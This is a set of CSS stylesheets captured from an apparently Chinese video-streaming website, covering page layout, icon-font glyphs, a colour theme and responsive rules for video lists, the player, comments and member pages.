	.hy-min-screen .item dl{float: none; padding:10px 0 10px; width: 100%; white-space: nowrap; overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-min-screen .item dl:first-child{border-top: 0; padding-left: 0;}
	.hy-min-screen .item dl dt{float: left; padding: 0 15px 0 0; margin-top: 5px;}
	/*详情*/    
	.hy-video-details{margin-top: 0; padding:10px;}	
	.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{ width: 130px;}
	.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width: auto; margin-left: 140px; padding: 0;}
	.hy-video-details .item .content dd li{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
	.hy-video-details .item .content .head h3{margin:10px 0 10px; font-size: 16px;}
	.hy-video-details .item .content .score{margin-bottom: 20px;}
	.hy-video-details .item .content .score .branch{margin-left: 10px; font-size: 16px;}
	.hy-video-details.active{ padding:0 5px;}
	.hy-video-details.active .item .content{ padding: 10px 0;}
	/*播放下载列表*/
	.hy-play-list .item{ padding: 0 5px;}
	.hy-play-list .item .panel{ padding: 0;}
	.hy-play-list .item .panel .option{ padding:15px 0;}
	.hy-play-list .item .panel .playlist ul{ padding-left: 0;}
	.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{/* width: 25%; */}  
	.hy-play-list .item .plot{ padding: 10px 0;}  
	/*切换卡*/   
	.hy-switch-tabs{margin-top: 0; padding: 0 5px;}
	.hy-switch-tabs.active{ margin-bottom: 10px;}
	.hy-switch-tabs .nav-tabs{padding:0;}
	.hy-switch-tabs .nav-tabs ul{ padding:0;}
	.hy-switch-tabs .nav-tabs li{margin: 0 30px -2px 0;}
	.hy-switch-tabs .nav-tabs li a{ display: inline-block; padding: 10px 0; font-size: 14px;}
	/*播放页*/
	.hy-player{padding:0; margin:0 0 10px; box-shadow: none;}
	.hy-player .item .info{ height: 0; padding-bottom: 56.25%;}
	.hy-player .item .footer{height: 45px; line-height: 40px; padding: 0 10px;}
	.hy-player .item .footer ul{ float: none;}
    .hy-player .item .footer ul li{ float: left; margin: 0; width: 25%; text-align: center;}
	/*级联筛选*/
	.apptop{ padding-top: 0px;}
	.hy-cascade{/*position: fixed; z-index: 999;*/ top: 0; left: 0; width: 100%; padding:0; margin: 0;}
	.hy-cascade:before{ display: none;}
	.hy-cascade .content-meun .head{margin: 0; padding:5px 0; text-align: center;}
	.hy-cascade .content-meun .head span{ margin: 0;}
	.hy-cascade .content-meun .head span:before{ content: "·"; margin: 0 5px;}
	.hy-cascade .content-meun .head span.text:before{ display: none;}
	.hy-cascade .content-meun{ min-height: auto; margin: 0; padding: 0;}
	.hy-cascade .content-meun .item{ margin:5px 0 0; padding: 0 10px;}
	.hy-cascade .content-meun .item ul{padding: 10px 0 0; width: 100%; /*white-space: nowrap;*/ overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-cascade .content-meun .item ul.active{ border-bottom: 0;}
	.hy-cascade .content-meun .item ul li{ margin-right: 10px;}
	.hy-cascade .content-meun .item ul li.text{margin: 0 10px 0 0;}
	.hy-cascade .content-meun .item ul li{ display: inline-block; margin-bottom: 10px; margin-right: 5px;} 
	/*专题*/
	.hy-topic-content .head{ margin-bottom: 10px;}
	.hy-topic-content .head h3{margin:10px 0; font-size: 18px; padding-bottom: 10px; text-align: center;}
	.hy-topic-content .item{ line-height: 25px;}	
	.hy-page{padding: 0;}
	.hy-page ul li{float: left; width: 20%; margin: 0; padding: 0 5px;}	
	.hy-page ul li a,.hy-page ul li .num{display: block; padding: 5px 0; text-align: center;}		
	.hy-footer{ padding: 20px 0;}	
	/*登录注册*/	
	.hy-login{ width: 100%; margin: 0; box-shadow: none; border: 0; border-radius: 0;}	
	.hy-login .head{ padding: 10px;}
	/*会员中心*/
	.hy-member-user{ padding: 30px 15px;}
	.hy-member-user .integral{top: 60px; height: 30px; line-height: 30px; padding: 0 10px;}
	.hy-member-user dt{ width: 80px; height: 80px;}
	.hy-member-user dt .user{ width: 80px; height: 80px;}
	.hy-member-user dd{ height: 80px; margin-left: 100px;}
	.hy-common .item{margin-top: 5px; padding: 0 5px 10px;}
	.hy-member{ margin-bottom: 20px;}
	.hy-member .item{ padding: 0 5px;}
}
@media (max-width: 320px){
	.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{ width: 100px;}
	.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width: auto; margin-left: 110px; padding: 0;}
	.hy-video-details .item .content .head h3{margin:0 0 0; font-size: 16px;}
	.hy-video-details .item .content .score{margin-bottom: 5px;}
	.hy-video-details .item .content .score .branch{margin-left: 10px; font-size: 16px;}
	.hy-video-details .item .content .score .star{zoom: 60%; }	 
	}
.ff-col{
	padding:0px 5px;
}
.ff-col-0{
	padding:0px;
}
.ff-clearfix{
	margin-bottom:15px;
}
.ff-border-none{
	border:none;
}
/*文字样式*/
.ff-text{
	color:#1A9CD6;
}
a.ff-text:link{
	color:#1A9CD6;
}
a.ff-text:visited{
	color:#1A9CD6;
}
a.ff-text:active{
	color:#1A9CD6;
}
.ff-text-hidden{
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
}
/*提标框样式*/
.ff-alert{
	margin:0;
	padding:0;
}
/*评论*/
.ff-forum a.btn{
	color:#999;
}
.ff-forum a.btn .glyphicon{
	color:#1A9CD6;
}
#ff-forum-detail{
}
#ff-forum-detail p.forum_detail{
	line-height:1.6em;
	font-size:1.1em;
	padding:5px 0 10px 0;
}
#ff-forum-post{
}
.ff-forum-post-0{
	display:none
}
.ff-forum .ff-submit{
	margin-bottom:0;
}
#ff-forum-item{
}
.ff-forum .forum-face{
	width:37px;
	height:37px;
}
.ff-forum .forum-title{
	font-weight:bold;
	font-size:1.1em;
	margin:0;
}
.ff-forum .forum-title small{
	font-size:0.8em;
	font-weight:normal;
	color:#999;
}
.ff-forum .forum-title a.forum-report{
	display:none;
	text-decoration:none
}
.ff-forum .forum-content{
	padding:5px 0;
}
.ff-forum .forum-btn{
	padding:5px 0;
}
.ff-forum .forum-btn .forum-reply-0{
	display:none;
}
.ff-forum a.forum-reply{
}
.ff-forum .forum-clear{
	border-top:1px dashed #f5f5f5;
	margin-bottom:25px;
}
.jiaqun p a {
    text-align: center;
    color: #FFF;
    display: block;
    /*background: -webkit-gradient(linear, left top, left bottom, from(#19dbd9), to(#1e3f36));*/
    padding: 6px;
    border-radius: 8px;
    font-size: 14px;
    /* border: 1px solid #10dc33; */
    width: 98%;
    margin: 0 auto;
      background-image: linear-gradient(228deg,#15ceff,#21a0fb);
    background-color: #4c9afa;
}
.abcd ul li a {
    display: block;
    width: 100%;
    padding: 5px;
    font-size: 12px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    text-overflow: ellipsis;

    white-space: nowrap;
    border: 1px solid #349ea7;
}
.abcd ul li { float: left; margin: 0; width: 25%; text-align: center;background: rgba(0,0,0,0.5);padding: 10px 10px 0 0;}
.abcd ul li a:hover {
    background-color: #1A9CD6;
    color: #fff;}
   .abcd ul {background: rgba(0,0,0,0.5);width: 100%;padding-bottom: 10px;}
.anniu p a {
    text-align: center;
    color: #FFF;
    display: block;
    padding: 8px;
    border-radius: 20px;
    font-size: 14px;
    width: 98%;
    margin: 0 auto;
    background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
    background-color: #ff5e62;
}
.anniul p a {
    text-align: center;
    color: #FFF;
    display: block;
    padding: 8px 12px;
    border-radius: 5px;
    font-size: 14px;
    /*width: 39%;*/
    background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
    background-color: #ff5e62;
    float:left;

}
.anniur p a {
    text-align: center;
    color: #FFF;
    display: block;
    padding: 8px 12px;
    border-radius: 5px;
    font-size: 14px;
    /*width: 39%;*/
    /*margin: 0 auto;*/
    background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
    background-color: #ff5e62;
    float:right;
}
.ann {    width: 98%;
    margin: 0 auto;
    /* margin-bottom: 50px; */
    margin-top: -10px;
    height: 40px;
    background: #d0c5c5;
    box-shadow: 2px 3px 3px;
}
.masked p{
            display: block;
            width: 100%;
            height: ;
              text-align: center;
              font-size: 12px;
          margin-top: 5px;
          font-weight: bold;
            /*渐变背景*/
            background-image: -webkit-linear-gradient(left, #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%,
            #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%, #f7acbc 80%, #ffd400 90%, #3498db);
            color: transparent; /*文字填充色为透明*/
            -webkit-text-fill-color: transparent;
            -webkit-background-clip: text;          /*背景剪裁为文字，只将文字显示为背景*/
            background-size: 200% 100%;            /*背景图片向水平方向扩大一倍，这样background-position才有移动与变化的空间*/
            /* 动画 */
            animation: masked-animation 4s infinite linear;
        }
        @keyframes masked-animation {
            0% {
                background-position: 0 0;   /*background-position 属性设置背景图像的起始位置。*/
            }
            100% {
                background-position: -100% 0;
            }
        }
.row .footer h1{border: 1px solid #E6D8B9;background:#FEFFE6;color: #333;line-height: 20px;padding: 5px 5px;font-size: 12px; margin-top: 0;margin-bottom: 0;font-weight: bold;}
  #timer{background: rgba(0, 0, 0, 0.59);padding: 5px;text-align: center;width: 30px;position: absolute;top: 5%;right: 2%;color: #fff;font-size: 16px;border-radius: 50%;height: 30px;line-height: 20px}
  #xiang{background: rgba(177, 13, 13, 0.87);padding: 5px;text-align: center;width: auto;position: absolute;bottom: 2%;right: 1%;color: #fff;font-size: 16px;border-radius: 10px;height: 20px;line-height: 9px}

        #ys {
            background: 'deepskyblue';
            color: black;
        }
        .jkbtn{
            background: 'deepskyblue';
            color: black;
			
        }

.tabbar	.item .texta {
    color: #ffff39;;
}
.aa {
	height: 39px;
}
.aa li a {
	display: block;
	line-height: 32px;
	margin: 2px 2px;
	border: 1px solid #2b2a2a;
	border-radius: 5px;
	padding: 0 5px;
}
li.active a {
	background: #428bca;
	color: white;
	border-radius: 5px;
	/* line-height: 30px; */
}
.nav-tabs ul li {
	float: none;
	display: inline-block;
	margin: 0;
	text-align: center;
}
.screen__list {
    white-space: nowrap;
    overflow-y: hidden;
}
.block a.text-muted {
	background: #4d8fff;
	color: #fff;
	font-size: 18px;
	border-radius: 5px;
	padding: 5px;
	width: 100%;
	display: block;
	text-align: center;
}
@media (min-width: 768px){
    .tabbar{height: 38px;    background-color: #1a9cd6; border-top: 0px solid #444; margin:auto}
	.tabbar a{color:#fff;font-size: 16px;line-height: 38px;text-align: center;display: block;font-weight: bold;}
	.tabbar li.activ a{ background: #298ebf;border-radius: 4px;}
	.tabbar ul li{width: 16.66%;float: left;}
	.tabbar p{margin: 0 0 0 0 px;}
	.tabbar .item{ display: block; float: left; width: 14.28%; text-align: center;}
	.tabbar .item .icon{ display: block; margin-top: 5px; font-size: 16px;}
	.tabbar .item .text{display: block; font-size: 16px; font-weight: bold; line-height: 32px;color: #ffffff;}
}

--- FILE ---
content_type: text/css
request_url: https://v.uuhd.cc/style/font/iconfont.css
body_size: 229
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1495798705100'); /* IE9*/
  src: url('iconfont.eot?t=1495798705100#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1495798705100') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1495798705100') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1495798705100#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-more:before { content: "\e677"; }

.icon-guanbifuzhi:before { content: "\e633"; }

.icon-play:before { content: "\e605"; }

.icon-record1:before { content: "\e614"; }

.icon-mallanimation:before { content: "\e690"; }

.icon-update:before { content: "\e647"; }

.icon-fastforward:before { content: "\e68e"; }

.icon-rewind1:before { content: "\e863"; }

.icon-search:before { content: "\e611"; }

.icon-back:before { content: "\e613"; }

.icon-collect:before { content: "\e616"; }

.icon-setting:before { content: "\e618"; }

.icon-refresh:before { content: "\e61a"; }

.icon-right:before { content: "\e61b"; }

.icon-uparrow:before { content: "\e61c"; }

.icon-home:before { content: "\e606"; }

.icon-notice:before { content: "\e621"; }

.icon-show:before { content: "\e615"; }

.icon-share:before { content: "\e639"; }

.icon-delete:before { content: "\e635"; }

.icon-collection:before { content: "\e620"; }

.icon-top:before { content: "\e641"; }

.icon-download:before { content: "\e60e"; }

.icon-menu1:before { content: "\e89c"; }

.icon-agree:before { content: "\e708"; }

.icon-comment:before { content: "\e611"; }

.icon-cion3:before { content: "\e603"; }

.icon-list:before { content: "\e617"; }

.icon-code:before { content: "\e619"; }

.icon-fdvideo:before { content: "\e60d"; }

.icon-flag:before { content: "\e64e"; }

.icon-code1:before { content: "\e6de"; }

.icon-film:before { content: "\e692"; }

.icon-icon_special:before { content: "\e612"; }

.icon-member1:before { content: "\e67c"; }

.icon-ic_mymatch_ranking:before { content: "\e610"; }

.icon-relevant:before { content: "\e678"; }

.icon-upper:before { content: "\e727"; }

.icon-lower:before { content: "\e728"; }

.icon-file:before { content: "\e602"; }



--- FILE ---
content_type: text/css
request_url: https://v.uuhd.cc/style/css/blackcolor.css
body_size: 1623
content:
@charset "utf-8";

body{background-color: #f5f5f5;; color: #333;}

body:before{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; right: 0; bottom: 0;/*background: url(../bg.jpg) center 0 no-repeat;background-size: cover;*/} 

h1, h2, h3, h4, h5, h6,a{ color: #333;}

.btn-warning{background-color: #1A9CD6;border-color: #1A9CD6;color: #fff;}

.btn-warning:hover,.btn-warning:focus,.btn-warning:link,.btn-warning.active{background-color: #1A9CD6;bo;border-color: #1A9CD6;}

a:hover,.text-color,.hy-cascade .content-meun .item ul li a.active,.hy-cascade .content-meun .head span{color: #1A9CD6;}

.text-muted,.hy-play-list .item .panel .downlist .table > thead > tr > th,.hy-cascade .content-meun .item ul li a,.hy-cascade .content-meun .head span.text,.header .item .search .btns{ color: #333;}

.videopic .score:before{ border-top: 4px solid #09BB07; border-left: 4px solid transparent;}

.header,.hy-layout,.hy-video-details,.hy-cascade,.hy-gototop .item > li > a,.hy-gototop .item > li > .code,.hy-gototop .item > li > .history,.hy-login{background: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);}

.hy-index-menu li a,.hy-index-tags li a,.hy-right-qrcode dl,.hy-play-list .item .panel .playlist ul li a,.hy-page ul li a,.hy-page ul li .num,.header .item .search .hy-video-hit .item,.hy-video-hit .item ul li,.btn-default,.hy-common .item .content,.hy-common .item .num{border: 1px solid #2b2a2a; /*background: rgba(0,0,0,0.5);*/ color: #333;}

.hy-index-menu li a:hover,.hy-index-menu li a:hover .icon,.hy-index-tags li a:hover,.hy-cascade .content-meun .head dl dd span,.videopic .score,.hy-page ul li a:hover,.hy-page ul li.active a,.btn-default:hover,.hy-play-list .item .panel .playlist ul li a:hover,.hy-video-ranking li .number.active{background-color: #1A9CD6;color: #fff;}

.hy-min-screen .item dl{ border-left: 1px solid #2b2a2a;}

.hy-video-ranking li .number,.hy-cascade:before,.hy-video-min-head h5:before,.hy-player .item .sidebar,.hy-comment-list .item .content{/*background: rgba(0,0,0,0.5);*/}

.hy-topic-content .head,.hy-video-head h4,.hy-video-details.active .item .content,.hy-cascade .left-head li a,.hy-cascade .left-head li.text,.hy-main-side .side,.hy-gototop .item > li > .history .head,.hy-common .item .content p,.hy-common .item .num em{ border-bottom: 1px solid #2b2a2a;}

.hy-play-list .item .panel,.hy-gototop .item > li > .history li,.hy-comment-list .item h4{border: 0; border-top: 1px solid #2b2a2a;}

.hy-video-text-list .item li .title a,.hy-play-list .item .panel .playlist,.hy-play-list .item .panel .downlist .table,.hy-play-list .item .panel .playlist,.hy-cascade .content-meun .item ul,.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{/*border-top: 1px dashed #2b2a2a;*/}

.hy-switch-tabs .nav-tabs{ border-bottom: 2px solid #2b2a2a;}

.hy-switch-tabs .nav-tabs li.active a,.hy-switch-tabs .nav-tabs li.active a:hover,.hy-switch-tabs .nav-tabs li.active a:focus,.header .item .menulist li.active a{border: 0;background: none;bor;border-bottom: 2px solid #1A9CD6;color: #1A9CD6;}

.hy-cascade .left-head li a.active,.hy-video-min-head h5 span,.hy-play-list.play .item .panel .playlist,.hy-play-list.play .item .panel .option,.hy-player .item .footer{ /*background: rgba(0,0,0,0.5);*/}

.hy-play-list.play .item .panel .option.collapsed,.hy-video-details.active{ background-color: transparent;}

.hy-gototop .item > li > .code:before,.hy-gototop .item > li > .history:before{ border-top: 8px solid transparent; border-bottom: 8px solid transparent; border-left: 8px solid  rgba(0,0,0,0.5);}

.hy-player .item .info{background-color: #000;}

.hy-player .item .sidebar::-webkit-scrollbar-track{background-color: #666;}

.hy-player .item .sidebar::-webkit-scrollbar-thumb { background-color: #999;}

.hy-player .item .sidebar::-webkit-scrollbar-track-piece {background: transparent;}

.hy-footer-partner .item{ background-color: #fff; border: 1px solid #2b2a2a;}

.hy-footer-partner .item a{ border: 1px solid #2b2a2a;}

.hy-member-user .integral{ background-color: #09BB07; color: #fff;}

.hy-member-user dt .user{ border: 2px solid #fff;}

.hy-member-user dd .name{ color: #fff;}

.hy-member-user dd .group{ color: #ccc;}

.hy-comment .item .face{ background-color: #f2f2f2;}

.hy-comment-list .item .content:before{border-left: 8px solid transparent; border-bottom: 8px solid rgba(0,0,0,0.5); border-right: 8px solid transparent;}

.hy-comment-list .item .content .reply{border-bottom: 1px dashed #2b2a2a;}

@media (max-width: 767px){

    body:before{ /*background: url(../bg_app.jpg) center 0 no-repeat;*/ background-size: cover;} 
	
	.tabbar{ background-color: #1a9cd6;  border-top: 1px solid #444;}
	
    .tabbar .item{color: #333;}
    
    .tabbar .item.active{color: #09BB07;}
    
	.hy-layout,.hy-player .content,.hy-player .sidebar .hy-play-list.play,.hy-video-details{ box-shadow: none;}
	
	.header{ background: none; border: 0; box-shadow: none;}
	
	.hy-index-menu li a:hover,.hy-index-menu li a:hover .icon,.hy-index-tags li a:hover{ background: none; color: #999;}
	
	/*.hy-cascade{ background: #2b2a2a; box-shadow: none;}*/
	
	.hy-player .item .footer{  border-bottom: 1px solid #2b2a2a;}
	
	.hy-cascade .content-meun .head{ box-shadow: none; /*background-color: #2b2a2a;*/  border-bottom: 1px solid #444;}
	
	.hy-min-screen .item dl{border-left: 0; border-top: 1px dashed #2b2a2a;}
	
	.hy-video-footer a{ border-top: 1px solid #2b2a2a;}
}
.autocomplete-suggestions {background-color: #333; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1); overflow: auto; -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64); }
.autocomplete-suggestion {  padding:5px 0 5px 5px; white-space: nowrap; overflow: hidden; }
.autocomplete-no-suggestion { padding: 2px 5px;}
.autocomplete-selected {background: #333}
.autocomplete-suggestions strong { font-weight: bold; color: #1A9CD6;}	
.ff-bg{
    background: rgba(0,0,0,0.5);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.5);
}
.xtcms {
    -webkit-transition: -webkit-transform 0.5s ease-out;
    -moz-transition: -moz-transform 0.5s ease-out;
    -o-transition: -o-transform 0.5s ease-out;
    -ms-transition: -ms-transform 0.5s ease-out;
}
/*.xtcms:hover {
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    transform: rotateY(360deg);
}*/
/* img */
img{border: 0; vertical-align:middle;border-radius: 3px;}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ display: block; max-width: 100%; height: auto;}
.img-shadow{box-shadow: 2px 3px 8px 0px #000000;
    border-radius: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://v.uuhd.cc/style/css/stylea.min.css
body_size: 8954
content:
@charset "utf-8";
/* 公共  */
body{font-family: "Microsoft YaHei";} 
ul, ol, li{margin:0;padding:0;list-style:none;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-weight: 400;}
a:hover,a:focus,a:link{text-decoration: none;}
.form-control{height: 30px; outline: none; -webkit-appearance: none;}
.padding-0{ padding: 0 !important;}
.margin-0{ margin: 0 !important;}
.font-size-12{ font-size: 12px;}
.text-overflow{overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; width:100%;}
.hy-layout{margin-top: 20px; padding: 15px;}
.hy-layout [ class*="col-" ]{ padding: 10px;}
.hy-layout-main [ class*="col-" ]{ padding: 10px;}
.hy-main-content{ padding-left: 0;}
.hy-main-side{ padding-left: 5px; padding-right: 0;}
.hy-main-side .side:last-child{ border-bottom: 0;}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{ padding: 10px 0;}
/* 头部  */
.header .item{ height: 60px;}
.header .item .logo,.header .item .menulist{ float: left;}
.header .item .logo{ width: 90pt; height: 50px; padding: 5px 0 0;}
.header .item .menulist{margin-left: 30px;}
.header .item .menulist li{ float: left; padding: 0 20px;}
.header .item .menulist li a{display: inline-block; padding:20px 0; font-size: 16px;}
.header .item .menulist li a .icon{ font-size: 18px; vertical-align: 1px;}
.header .item .search{float: right; position: relative; padding:10px 0 0; width: 225px;}
.header .item .search .btns{display: block; position: absolute; top: 10px; right: 0; width: 35px; height: 30px; line-height: 30px; text-align: center;}
.header .item .logo a{font-size:25px;font-weight: bold;float: left;color: #fff;}
/*幻灯片*/
.hy-video-slide .title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 30px 0 20px; background-repeat: no-repeat; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); font-size: 14px; color: #fff; text-align: center;}
.swiper-pagination-bullet{ width: 18px; height: 4px; margin: 0 2px; background: #fff;  border-radius: 0;}
.swiper-pagination-bullet.swiper-pagination-bullet-active{ background: #1A9CD6;}
.swiper-button-next, .swiper-button-prev{width: 20px; height: 50px; line-height: 50px; text-align: center; background-size: auto; border-radius: 2px;}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{ right: 0; background: none; background-color: rgba(0,0,0,0.6);}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next{ left: 0; background: none; background-color: rgba(0,0,0,0.6);}
.swiper-button-next .icon, .swiper-button-prev .icon{ font-size: 12px; color: #fff;}
.hy-switch .item{ padding: 10px;}
.hy-video-slide .videopic {
    padding-top: 60%;
}
/* 小导航 */
.hy-index-menu{ margin-bottom: 20px;}
.hy-index-menu li{ float: left; width: 25%; padding:10px;}
.hy-index-menu li a{display: block; padding:15px 0; text-align: center; border-radius: 4px;}
.hy-index-menu li a .icon{ display: block; margin-bottom: 5px; font-size: 30px; line-height: 30px;}
.hy-index-menu li a span{ display: block;}
/* 快捷标签 */
.hy-index-tags{ padding:0;}
.hy-index-tags.active{ padding: 20px 0 10px;}
.hy-index-tags h5{margin-bottom: 20px; padding:0 10px; }
.hy-index-tags li{ float: left; width: 25%; padding:0 10px 10px 10px;}
.hy-index-tags li a{display: block; padding:6px 10px; text-align: center; border-radius: 4px;}
/* 公告 */
.hy-notice{padding:10px; margin-bottom: 10px;}
.hy-notice .item{padding: 10px; border: 1px solid #e2e2e2; border-radius: 4px;}
/* 二维码 */
.hy-right-qrcode{margin-top: 20px; padding:0 10px;}
.hy-right-qrcode dl{ margin: 0; padding:20px; border-radius: 4px;}
.hy-right-qrcode dl dt{ float: left; width: 120px;}
.hy-right-qrcode dl dt img{max-width: 100%;}
.hy-right-qrcode dl dd{ margin-left: 120px; padding: 10px 15px;}
.hy-right-qrcode dl dd h1{ font-size: 20px;}
/* 公共标题 */
.hy-video-head{ padding: 10px;}
.hy-video-head h4{padding-bottom: 15px;}
.hy-video-head h3{display: inline-block; font-size: 18px;}
.hy-video-head h2{display: inline-block; font-size: 18px;}
.hy-video-head h3 .icon{display: inline-block; margin-right: 10px; font-size: 24px; vertical-align:2px;}
.hy-video-head li{display: inline-block; line-height: 30px;}
.hy-video-head li a{padding:0 15px;}
.hy-video-head li:first-child a{ border-left: 0;}
.hy-video-head li.active a{ padding-right: 0;}
.hy-video-min-head { margin-bottom: 3px; padding: 0 10px;}
/* 公共列表 */
.videopic{display: block; position: relative; padding-top: 150%;}
.videopic .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,.3) url(../play.png) center no-repeat;}
.videopic:hover .play{ display: block;}
.videopic .textbg{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; background-repeat: no-repeat; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); font-size: 12px; color: #fff; text-align: center;}
.videopic .note{ padding:5px 10px;}
.videopic .score{ position: absolute; top: 5px; left: -5px; padding:0 5px; text-align: right; font-size: 12px;}
.videopic .score:before{content: ""; position: absolute; left: 1px; bottom: -4px;}
.hy-video-list .item .title h5{ margin:10px 0 0;}
.hy-video-list .item .subtitle{margin-top: 5px; font-size: 12px;}
.hy-video-list.side{ margin-bottom: 10px;}
.hy-video-list.side .head{ margin-bottom: 20px;}
.hy-video-list.side .item li{ margin-bottom: 20px;}
.videopic img, .star-pic img, .vod-detail-thumb img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    object-fit: cover;
    object-position: center top;
    background: #f3f3f3;
	}
	.vod-detail-info h1{font-size: 22px; margin-top:5px;}
	.tab-content h2{font-size: 22px; margin-top:5px;}
/* 公共文字列表 */
.hy-video-text-list .item{ margin-top: 10px;}
.hy-video-text-list .item li{ float: left; width: 16.66%;}
.hy-video-text-list .item li.list5{ width: 20%;}
.hy-video-text-list .item li .title{ padding: 0 10px;}
.hy-video-text-list .item li .title a{ display: block; padding: 10px 0;}
.hy-video-text-list .item li .title a .num{display: inline-block; margin-right: 10px;}
.hy-video-text-list .item li .title span i{font-size: 12px;}
/* 排行榜 */
.hy-video-ranking{ padding: 10px;}
.hy-video-ranking.side{padding:20px 0 20px; margin-bottom: 10px;}
.hy-video-ranking .head h4{ margin: 0 0 8px; line-height: 16px;}
.hy-video-ranking .head h3{ margin: 0 0 8px; line-height: 16px; font-size: 18px;}
.hy-video-ranking .item li{ margin-top: 10px;}
.hy-video-ranking .item li .number{ margin-right: 10px; padding: 2px 5px; font-style: inherit; font-size: 12px;}
/* 热播 */
.hy-video-hit{ padding:10px;}
.hy-video-hit .item{ margin: 0; border-bottom: transparent; border-right: transparent;}
.hy-video-hit .item ul li{ float: left; width: 25%; padding:10px; border-top: transparent; border-left: transparent;}
.hy-video-hit .item ul li p{ margin:0 0 0 20px; font-size: 12px;}
/* 小筛选  */
.hy-min-screen .item{ padding:10px;}
.hy-min-screen .item dl{float: left; width: 33.33%; margin: 0; padding:0 0 0 20px;}
.hy-min-screen .item dl:first-child{ border-left: 0; padding-left: 0;}
.hy-min-screen .item dl dt{ font-weight: 400;}
.hy-min-screen .item dl dd a{display: inline-block; padding: 0 15px 0 0; margin-top: 5px;}
/* 视频详情  */
.hy-video-details{margin-top: 20px;}
.hy-video-details .item .content{position: relative; margin: 0;}
.hy-video-details .item .content dt{ float: left; width:25%;}
.hy-video-details .item .content dd{ width: 75%; margin-left: 25%; padding:0 30px;}
.hy-video-details .item .content .head h3{margin:20px 0 10px; font-weight: bold;}
.hy-video-details .item .content .head .hit{position: absolute; top: 20px; right: 0; height: 25px; line-height:25px; padding:0 10px; border-radius: 15px 0 0 15px; font-size: 12px;}
.hy-video-details .item .content .score,.hy-video-details .item .content li{margin-bottom: 10px;}
.hy-video-details .item .content li span{ display: inline-block; margin-right: 10px;}
.hy-video-details .item .content .score .branch{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #1A9CD6;}
.hy-video-details .item .content .score .star{display: inline-block; position: relative; top: 5px; width: 160px; height: 25px; background: url(../star1.png) 0 0 no-repeat;}
.hy-video-details .item .content .score .star .star-cur{display: inline-block; background: url(../star.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}
.hy-video-details .item .content .playlink{ margin-top: 20px;}
.hy-video-details .item .content .playlink .icon{ font-size: 18px;}
.hy-video-details.active{margin: 0; padding: 10px 10px; box-shadow: none;}
.hy-video-details.active .item .content{ padding: 20px 0;}
.hy-video-details.active .item .content dt{width:20%;}
.hy-video-details.active .item .content dd{width: 80%; margin-left: 20%; padding:0 30px;}
.hy-video-details.active .item .content .head h3{margin:10px 0 10px; font-weight: bold; font-size: 18px;}
.hy-video-details.active .item .content .score .star{zoom: 70%;}
.hy-details-qrcode{ padding: 0; margin-bottom: 10px;}
.hy-details-qrcode .item{padding: 20px 0 20px; text-align: center;} 
/* 切换卡 */
.hy-switch-tabs {position: relative; margin-top: 10px; padding:0 10px;}
.hy-switch-tabs.active{ margin-bottom: 20px;}
.hy-switch-tabs .nav-tabs li{ margin: 0 30px -2px 0;}
.hy-switch-tabs .nav-tabs li a{padding:0 0 10px; font-size: 16px; border: 0; background: none; border-radius: 0;}
.hy-switch-tabs .nav-tabs li:hover a{ border: 0; background: none; border-radius: 0;}
